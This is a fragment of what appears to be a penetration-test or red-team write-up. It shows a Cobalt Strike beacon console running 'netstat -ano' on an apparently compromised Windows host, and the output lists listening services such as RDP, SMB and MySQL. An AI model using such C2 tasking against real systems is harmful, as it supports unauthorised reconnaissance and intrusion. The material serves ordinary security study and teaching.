 beacon> shell netstat -ano
[*] Tasked beacon to run: netstat -ano
[+] host called home, sent: 43 bytes
[+] received output:
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 1576
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 800
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:554 0.0.0.0:0 LISTENING 3924
TCP 0.0.0.0:2869 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1664
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 1272
TCP 0.0.0.0:5357 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 1724
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING 1724
TCP 0.0.0.0:10243 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 448
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 864
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 972
TCP 0.0.0.0:49167 0.0.0.0:0 LISTENING 552
TCP 0.0.0.0:49168 0.0.0.0:0 LISTENING 560
TCP 0.0.0.0:49169 0.0.0.0:0 LISTENING 2712
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING 1724
TCP 127.0.0.1:49155 127.0.0.1:49156 ESTABLISHED 1724
TCP 127.0.0.1:49156 127.0.0.1:49155 ESTABLISHED 1724
TCP 127.0.0.1:49157 127.0.0.1:49158 ESTABLISHED 1724
TCP 127.0.0.1:49158 127.0.0.1:49157 ESTABLISHED 1724
TCP 127.0.0.1:49159 127.0.0.1:49160 ESTABLISHED 1724
TCP 127.0.0.1:49160 127.0.0.1:49159 ESTABLISHED 1724
TCP 127.0.0.1:49161 127.0.0.1:49162 ESTABLISHED 1724
TCP 127.0.0.1:49162 127.0.0.1:49161 ESTABLISHED 1724
TCP 127.0.0.1:49163 127.0.0.1:49164 ESTABLISHED 1724
TCP 127.0.0.1:49164 127.0.0.1:49163 ESTABLISHED 1724
TCP 127.0.0.1:49165 127.0.0.1:49166 ESTABLISHED 1724
TCP 127.0.0.1:49166 127.0.0.1:49165 ESTABLISHED 1724
TCP 192.168.1.100:139 0.0.0.0:0 LISTENING 4
TCP 192.168.1.100:2869 192.168.1.1:40070 TIME_WAIT 0
TCP 192.168.1.100:2869 192.168.1.1:40072 TIME_WAIT 0